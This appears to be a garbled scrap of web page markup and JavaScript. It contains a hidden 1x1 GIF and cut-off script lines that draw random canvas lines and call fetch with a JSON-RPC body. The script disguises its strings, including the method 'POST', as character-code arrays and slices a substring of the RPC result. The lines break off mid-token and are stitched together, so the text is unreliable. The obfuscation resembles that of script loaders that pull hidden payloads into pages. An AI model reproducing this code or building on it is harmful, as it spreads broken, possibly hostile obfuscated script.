
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='AB
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ed